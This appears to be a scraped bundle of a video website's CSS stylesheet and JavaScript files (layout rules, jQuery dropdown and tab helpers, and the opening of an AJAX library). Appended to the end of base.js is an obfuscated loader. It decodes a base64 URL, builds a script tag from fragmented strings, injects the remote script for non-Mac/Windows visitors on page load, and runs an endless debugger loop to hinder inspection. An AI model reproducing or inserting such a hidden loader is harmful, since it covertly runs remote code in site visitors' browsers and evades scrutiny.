    padding: 2px 15px;
    margin: 10px 10px 0 0;
    color: #333;
    background-color: #f5f5f5;
}





/* news-panel */
.news-panel{ padding: 40px; }
.news-caption{ border-bottom: 1px solid #f5f5f5; padding-bottom: 15px; margin-bottom: 20px; }
.news-caption > h2{ font-size: 24px; font-weight: 700; color: #000; margin-bottom: 10px; }
.news-caption > p{ font-size: 14px; color: #888; }
.news-caption > p > span{ margin-right: 20px; }

/* news-preview */
.news-preview{
	color: #666;
    font-size: 14px;
    padding: 10px 15px;
	margin-bottom: 20px;
	background-color: #f9f9f9;
	border-radius: 2px;
}

/* news-content */
.news-content > *,
.news-content p { margin-bottom: 20px; }
.news-content img{  display: block; max-width: 100%; height: auto;  margin: 0 auto; }
.news-content{
    text-align: justify;
    word-wrap: break-word;
    word-break: break-word;
    letter-spacing: normal;
    font-size: 16px;
    line-height: 1.8;
}

/* news-page */
.news-page{ text-align: center; margin-bottom: 20px; }
.news-page a{ padding-left: 30px; padding-right: 30px; }
.news-page .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
.news-page .btn-group > .btn:last-child:not(:first-child) {
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

/* news-share */
.news-share{ font-size: 0; text-align: center; margin-bottom: 20px; }
.news-share .bdsharebuttonbox > a{ float: none; display: inline-block; margin: 5px!important; }

/* news-tags */
.news-tags{ margin-bottom: 10px;}
.news-tags > a{
    display: inline-block;
    margin: 0 10px 10px 0;
    font-size: 12px;
    border-radius: 2px;
    box-shadow: none;
    line-height: 18px;
    padding: 5px 12px;
    font-weight: 700;
    background-color: #f9f9f9;
    transition: .15s ease-in-out;
}
	.news-tags > a:hover{ color: #fff; background-color: #1E9FFF; }

/* news-more */
.news-more{ margin-bottom: -20px; position: relative; color: #666; }
.news-more li{ line-height: 30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.news-more li a{ color: #666; }
.news-more li a:hover{ color: #1E9FFF; }

/* special-intro  */
.special-intro{ clear: both; position: relative; margin-top: 20px; }
.special-intro-pic{ float: left; width: 45%;}
.special-intro-pic img{ display: block; width: 100%;}
.special-intro-text{ overflow: hidden; padding-left: 25px; }
.special-intro-text h2{ line-height: 1.2;  font-size: 36px; color: #000; font-weight: 400; margin-bottom: 10px; }
.special-intro-text .special-content{ line-height: 1.8; color: #666; font-size: 16px; overflow-x: hidden; overflow-y: auto; max-height: 285px; }
.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-panel */
.actor-panel .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-panel .actor-avatar > img{ display: block; width: 100%;  }
.actor-panel .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-panel .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-panel .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-panel .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-panel .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-panel .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-panel .actor-intro .info .cont{ color: #666; }
.actor-panel .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-panel .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-panel .actor-more .owl .caret{ 
	-webkit-transform: rotate(180deg);
	   -moz-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		 -o-transform: rotate(180deg);
			transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{ 
    float: left; 
    width: 20%; 
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center; 
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #1E9FFF;
	border-radius: 6px;
} 

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{ 
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3; 
}
    .comments-avatar{ 
        position: absolute; 
        top: 2px; 
        left: 0; 
        font-size: 48px;
        color: #999;
    }
    .comments-info{ line-height: 24px; color: #333; } 
    .comments-info .comments-user{ margin-bottom: 3px; color: #999; } 
    .comments-info .comments-user strong{ color: #181818; margin-right: 20px; } 


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}    

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }

@media (min-width: 768px) and (max-width: 1024px) {
	.container{ width: 960px;}
	.navbar-primary{}
	.navbar-nav > li{ }
	.navbar-nav > li > a{ padding: 0 17px; }
    .navbar-primary .navbar-nav > li > a{ padding: 0 18px; }
    .navbar-primary .navbar-nav > li:first-child > a{ padding-left: 0; }
	.panel-main{ width: 720px; }
	.panel-aside{ width: 180px; }
	.panel-main .thumbnail-group > li:nth-child(n+5){ display: none; }
	.thumbnail-group > li{ width: 165px; } 
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 165px; height: 222px; } 	
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ width: 165px; height: 95px; } 
	.thumbnail-group-special > li{ width: 215px; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 215px; height: 110px; }    
	.panel-max{ padding: 0; }    
	.panel-max .thumbnail-group > li{ width: 168px; } 
	.panel-max .thumbnail-group > li > .thumbnail,
	.panel-max .thumbnail-group > li > .thumbnail img{ width: 168px; height: 225px; } 	
	.rank-group > li{ line-height: 32px; }
	.rank-group > li .rank-num{ margin-top: 7px;}
	.filter-primary{ font-size: 15px;}
	.filter-primary dd{ padding: 0 5px; }
	.filter-append dd{ width: 55px; }
	.category dd > a{ padding: 0 13px; margin-right: 8px; }	
	.detail-play-list li{ width: 12.5%; }
	.detail-hot .thumbnail-group > li:nth-child(n+6){ display: none; }
	.detail-source{ width: 650px; }
	.play .player{ height: 520px; }
	.news-main { width: 640px; }
	.news-aside{ width: 300px; }
	.special-intro-text h2{ font-size: 30px; margin-bottom: 10px; line-height: 1.2; }
	.special-intro-text p{ line-height: 1.8; font-size: 14px; max-height: 100px; }
	.latest-primary .thumbnail-group > li:nth-child(n+6){ display: none; }
	.latest-primary .thumbnail-group > li{ width: 168px; } 
	.latest-primary .thumbnail-group > li > .thumbnail,
	.latest-primary .thumbnail-group > li > .thumbnail img{ width: 168px; height: 225px; } 	
    .latest-primary .list-group > li{ line-height: 24px; font-size: 13px;}
    .latest-listing .thumbnail-group > li:nth-child(n+11){ display: none; }
}

@media (max-width: 767px) {
    .content{ padding-top: 44px; }
	.container{ width: auto;}
	.header{ 
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        padding: 0;
        height: 44px; 

        z-index: 999;
    }    
    .navbar-header{ height: 44px; padding: 0; }
	.navbar .container{ height: auto; }
	.navbar-brand{ height: 44px; padding: 10px 0 0 10px; }
    .navbar-brand img{ height: 24px; }
	.navbar-toggle .iconfont-history{ font-size: 18px; }
	.navbar-toggle{
		float: right;
		width: 40px;
		height: 44px;
		line-height: 44px;
		text-align: center;
		overflow: hidden;
		font-size: 16px;
		background-color: transparent;
		border-radius: 3px;
	}    
    .navbar{ display: none; }
    .navbar.in{ display: block; }
    .navbar{ background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1); }
	.navbar-subnav,
	.navbar-primary{  height: auto; padding: 5px 0; }
    .navbar-nav > li.movie{ display: none;}
    .navbar-nav > li{ width: 25%;}
	.navbar-nav > li + li:before { display: none; }
	.navbar-nav > li > a:after{ display: none; }
	.navbar-nav > li > a{ width: auto; height: 35px!important; line-height: 35px!important; font-size: 14px; padding: 0; }	
	.navbar-nav > li > a:hover,
	.navbar-nav > li > a:active,
	.navbar-nav > li.active > a,
	.navbar-nav > li.active > a:hover,
	.navbar-nav > li.active > a:active{ color: #1E9FFF; background-color: #fff; border-radius: 3px;}  
    .navbar-primary .navbar-nav > li > a:hover,
	.navbar-primary .navbar-nav > li > a:active,
    .navbar-primary .navbar-nav > li.active > a,
	.navbar-primary .navbar-nav > li.active > a:hover,
	.navbar-primary .navbar-nav > li.active > a:active{ color: #1E9FFF;} 
	
    .navbar-history > .dropdown-menu{ top: 44px; right: 0; width: 100%; }
	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #1E9FFF; }
	.container > .panel:first-child{ margin-top: 0; }
	.panel{ margin-top: 10px; padding: 5px; }
	.panel-main{ width: auto; float: none; }
	.panel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.panel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.panel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 33.33333%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 145px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	
	.panel-main .thumbnail-group > li:nth-child(n+10){ display: none; }
	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #1E9FFF; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #1E9FFF; }
	.detail{ padding: 0 5px; }
	.panel .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 100px; }
	.detail-poster > a img{ min-height: 110px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 20px; white-space: normal; font-size: 12px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #1E9FFF; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	
	.detail-hot .thumbnail-group > li:nth-child(n+7){ display: none; }
	.play{padding: 10px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-panel{ padding: 20px 10px; }
	.news-panel .breadcrumbs{ display: none; }		
	.news-panel .news-preview{ display: none;}
	.news-panel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-panel .news-caption > p{ font-size: 12px; }	
	.news-panel .news-caption > p > span{ margin-right: 10px; }	
	.news-panel .news-content{ font-size: 15px; }
	.news-panel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-panel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-panel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-panel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-panel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-panel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-panel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 5px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 320px){
	.thumbnail-group > li{ padding: 5px; }
	.thumbnail-group > li > h5{ font-size: 12px; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ height: 120px; }
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 60px; } 	
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ height: auto; }	
	.rank-group > li{ font-size: 12px; line-height: 28px; }
	.filter-primary dd{ padding: 2px; }
	.filter-primary dd > a{ font-size: 12px; margin: 2px; }
	.detail-play-list li{ width: 25%; font-size: 12px; }
	.detail-play-list li > a{ line-height: 30px; }
	.news-listing .news-thumbnail{ width: 100px; height: 70px; }
	.news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}
.nav-txt{
	float: right;
    margin-left: 10px;
}
.nav-span{
	line-height: 36px;
    text-align: center;
    font-size: 14px;
}

--- FILE ---
content_type: application/javascript
request_url: https://xxhwxs.com/template/amj/js/base.js?3.7.180327
body_size: 1907
content:
$(function () {
	
	/* data-hover="owl" */
    if ($('[data-hover="owl"]').length && $('[data-hover="owl"]').is(":visible")) {		
        var $allDropdowns = $();
        $allDropdowns = $allDropdowns.add($('[data-hover="owl"]').parent());
        $('[data-hover="owl"]').each(function () {			
            var $this = $(this),
                $parent = $this.parent(),
                delay = 200,
                timeoutHover;

            $parent.hover(function () {				
                window.clearTimeout(timeoutHover);
                $allDropdowns.removeClass('open');
                if (!$parent.hasClass('open')) {
                    $parent.addClass('open');
                }
            }, function () {
                timeoutHover = window.setTimeout(function () {
                    $parent.removeClass('open');
                }, delay);
            });
        });
    }
	
	 /* owl */
    $('[data-toggle="owl"]').on('click', function (event) {
        event.preventDefault();
        var selector = $(this).attr('data-target'),
			mask = $(this).attr('data-backdrop');			
        if (!selector){
            selector = $(this).attr('href');
            selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '');
        }	
		if(mask){
            if (!$(this).hasClass('owl')) {
				$('[data-toggle="owl"]').removeClass('owl');
                $(this).addClass('owl');
                $(selector).addClass('in');
            } else {
                $(this).removeClass('owl');
                $(selector).removeClass('in');
            }
        } else {
			backdrop = $('.backdrop');				
			if (!backdrop.length) {				
				$(document.body).append('<div class="backdrop in"></div>');
			}  
            if (!$(this).hasClass('owl')) {
                $('[data-toggle="owl"]').removeClass('owl');
                $(this).addClass('owl');
                $(selector).addClass('in');
                backdrop.addClass('in');
            } else {
                $(this).removeClass('owl');
                $(selector).removeClass('in');
                backdrop.removeClass('in');
            }
            $('.backdrop').on('click', function (event) {
                event.preventDefault();
                $('[data-toggle="owl"]').removeClass('owl');
                $(this).removeClass('in');
				$(selector).removeClass('in');
            });
        }
    });

    /* data-dismiss="owl" */
    $('[data-dismiss="owl"]').on('click', function (event) {
        event.preventDefault();
        var $this = $(this),
			selector = $this.attr('data-target'),
			backdrop = $('.backdrop');
        if (!selector) {
            selector = $this.attr('href');
            selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '');
        }
        var $parent = $(selector);
        if (!$parent.length) $parent = $this.closest('.dropdown');
        $('[data-toggle="owl"]').removeClass('owl');
        $parent.removeClass('in');
        if (backdrop.length) {
            backdrop.removeClass('in');
        }
        return false;
    });
		
	/* filter-more */	
	$("#filter-more > a").on('click', function (event) {
        event.preventDefault();
        var that = $(this),
			selector = $("#filter-append");   
        if (selector.is(":visible")){
            selector.slideUp("fast");
			that.find(".text").text("展开筛选");
        }else{
			selector.slideDown("fast");
			that.find(".text").text("收起筛选");
		}
    });
	
	/* detail-intro-more */	
	$("#detail-intro-more").on('click',
    function(event) {
        event.preventDefault();
        var that = $(this),
        selector = that.parent("li");
        if (selector.hasClass("owl")) {
            selector.removeClass("owl");
            that.text("详情");
        } else {
            selector.addClass("owl");
            that.text("收起");
        }
    });
	
	/* actor-more */	
	$("#actor-more > a").on('click', function (event) {
        event.preventDefault();
        var that = $(this),
			selector = $("#actor-intro");   
        if (that.hasClass("owl")){
			selector.css("max-height","120px");
			that.removeClass("owl");
			that.find(".text").text('查看更多');
        }else{
			selector.css("max-height","5000px");
			that.addClass("owl");
			that.find(".text").text('收起');
		}
    });

    $('img.loading').lazyload({data_attribute:'original',threshold:5,effect:'fadeIn'});
  	
    $('.ff-playurl').each(function(i){
          $this = $(this);
          $config = $this.attr('data-more')*1;
          $max = $this.find('li a').size();
          if(($config+2) < $max && $config>0){
              $max_html = $($this.find('li:last').prop("outerHTML")).find('a').attr('href','#all').html('全部...');
              $max_html = '<li class="'+$this.find('li').attr('class')+'">'+$max_html.prop("outerHTML")+'</li>';
              $this.find('li').each(function(n){
                  if(n+1 > $config){
                      $(this).hide();
                  }
              });
              $this.find('li').eq($config).after($max_html);
              $this.find('li:last').show();
          }
      });
      //more点击
      $('.ff-playurl').on('click', 'a', function(e){
          if($(this).attr('href') == '#all'){
              $(this).parent().parent().find('li').show();
              $(this).parent().remove();
              return false;
          }
      });
});

// Javacsript Tab Change
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"active":"";
		con.style.display=i==cursel?"block":"none";
	}
}
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://xxhwxs.com/template/amj/js/common.js
body_size: 3864
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
